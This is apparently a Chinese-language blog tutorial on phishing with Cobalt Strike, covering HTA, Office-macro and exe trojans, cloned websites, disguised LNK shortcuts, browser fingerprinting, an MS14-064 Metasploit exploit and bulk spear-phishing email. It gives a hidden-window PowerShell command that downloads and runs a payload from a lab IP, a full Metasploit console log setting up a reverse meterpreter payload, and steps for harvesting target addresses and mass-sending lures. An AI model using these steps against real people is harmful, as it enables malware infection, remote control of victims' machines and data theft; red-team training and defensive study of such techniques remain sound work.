

CobaltStrike钓鱼攻击

木马



cs可以生成HTA木马、office宏木马以及exe木马

HTA木马

HTA是HTML Application的缩写,直接将HTML保存成HTA的格式,是一个独立的应用软件。HTA虽然用HTML、JS和CSS编写,却比普通网页权限大得多,它具有桌面程序的所有权限。就是一个html应用程序,双击就能运行。HTA木马一般配合网站克隆进行钓鱼攻击。cs可以生成

Executable 将会在hta文件中内嵌一个PE文件

Powershell 将会在hta文件中内嵌一段Powershell代码

VBA 将会在hta文件中内嵌一段VBA代码









将生成的evil.hta木马通过文件托管生成url





选择一个网站进行克隆,上传hta木马

目标访问连接后就会弹到百度的网站,并且提示受害者是否下载木马,目标下载运行木马后,就会上线cs



office宏木马



office钓鱼在无需交互、用户无感知的情况下,执行Office文档中内嵌的一段恶意代码,从远控地址中下载并运行恶意可执行程序,例如远控木马或者勒索病毒等。Cobalt Strike office钓鱼主要方法是生成一段vba代码,然后将代码复制到office套件中,当用户启动office自动运行。

目标机中需要vba6.msi的宏插件



生成office宏

将文件类型保存为docm类型即可,目标机打开文档即可上线cs



钓鱼





钓鱼收集信息

通过cs系统分析器生成url,诱导用户访问,即可获取目标浏览器信息,目标访问url即可收集到信息,而且会跳转到设定好的网站,目标很难发现



键盘记录

lnk钓鱼

lnk文件是用于指向其他文件的一种文件。这些文件通常称为快捷方式文件,通常它以快捷方式放在硬盘上,以方便使用者快速的调用。lnk钓鱼主要将图标伪装成正常图标,但是目标会执行shell命令。



生成web传递,将生成的命令进行处理,保存为txt文件

cmd /c powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.86.135:80/a'))"创建ps1文件,内容为上面的命令,通过powershell运行该文件,会生成test.lnk文件,目标机运行test.lnk文件就会上线cs

OLE溢出远程代码执行(MS14-064)



Microsoft Windows OLE 远程代码执行漏洞,影响Win95+IE3 - Win10+IE11全版本。通过MSF生成恶意url连接, 配合CS克隆网站进行钓鱼攻击, 然后受害机在CS上线。



msf配置

msf6 > use exploit/windows/browser/ms14_064_ole_code_execution

[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp

msf6 exploit(windows/browser/ms14_064_ole_code_execution) > set srvhost 192.168.86.135

srvhost => 192.168.86.135

msf6 exploit(windows/browser/ms14_064_ole_code_execution) >

msf6 exploit(windows/browser/ms14_064_ole_code_execution) > set srvport 9955

srvport => 9955

msf6 exploit(windows/browser/ms14_064_ole_code_execution) > set payload windows/meterpreter/reverse_http

payload => windows/meterpreter/reverse_http

msf6 exploit(windows/browser/ms14_064_ole_code_execution) > set allowpowershellprompt true

allowpowershellprompt => true

msf6 exploit(windows/browser/ms14_064_ole_code_execution) > set lhost 192.168.86.135

lhost => 192.168.86.135

msf6 exploit(windows/browser/ms14_064_ole_code_execution) > set lport 9933

lport => 9933

msf6 exploit(windows/browser/ms14_064_ole_code_execution) > run

[*] Exploit running as background job 0.

[*] Exploit completed, but no session was created.

[*] Started HTTP reverse handler on http://192.168.86.135:9933

[*] Using URL: http://192.168.86.135:9955/gwM8C4CIn12fnK

[*] Server started.

msf6 exploit(windows/browser/ms14_064_ole_code_execution) > 将生成的链接在cs中进行网站克隆

目标访问链接下载运行木马即可上线cs



钓鱼邮件(鱼叉钓鱼)

利用Cobalt Strike生成钓鱼邮件对企业或者网站的邮箱进行攻击, 钓鱼邮件的内容通常包含Office宏木马附件, 钓鱼网站等等。

Cobalt Strike钓鱼邮件攻击需确定如下信息:

-

- 目标邮箱

- 邮件模板

- smtp账号





创建新的监听器,生成exe木马,接着进行网站克隆,可以是某公司的OA系统、邮件系统等系统。

在钓鱼前,需要对该公司进行邮件的搜集,而搜集脚本可以在《python安全攻防:渗透测试实战指南》中获取,运行脚本,获取到邮箱

然后制作钓鱼模板,写好邮件内容、主题、目标地址,加入刚刚生成的钓鱼链接,点击发送,在接收方查看邮件内容,点击更多->导出邮件,此时就是导出的邮件模板了。保存到主机中,后面步骤会用到该钓鱼模板。



在CS中进行配置,配置Mail Server模块,用于批量发送钓鱼邮件,点击Attack->spare phish配置钓鱼模块:Targets: 选择刚刚设置好的目标邮件的txt文件(邮箱+姓名);Template:选择刚刚生成的邮件模板;Attachment:选择生成的附件Beacon 可执行文件;Embed URL:钓鱼邮件的网址;Mail Server设置如下(需要登陆到邮件系统开启POP3/SMTP服务)并生成授权码;SMTP Host: 配置邮件服务器一般都可以在邮件系统中查看;SMTP Port: 设置邮件服务器的端口;username: 邮箱号;Password: 授权码;点击set后,点击send会向目标用户批量发送钓鱼邮件。

![]()



目标一旦访问就会上线cs

浙公网安备 33010602011771号

浙公网安备 33010602011771号